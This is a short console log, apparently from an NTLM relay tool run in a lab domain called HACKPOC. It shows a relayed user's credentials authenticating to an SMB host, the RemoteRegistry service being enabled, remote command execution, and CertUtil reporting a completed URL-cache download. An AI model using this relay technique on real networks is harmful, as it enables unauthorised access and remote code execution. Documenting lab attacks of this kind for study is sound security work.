 [*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, attacking target smb://192.168.1.134
[*] Authenticating against smb://192.168.1.134 as HACKPOC/MVAZQUEZ SUCCEED
[*] SMBD-Thread-4: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.1.134
****  En l�nea  ****
  0000  ...
  6e00
CertUtil: -URLCache comando completado correctamente.
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-6: Connection from HACKPOC/MVAZQUEZ@192.168.1.131 controlled, but there are no more targets left!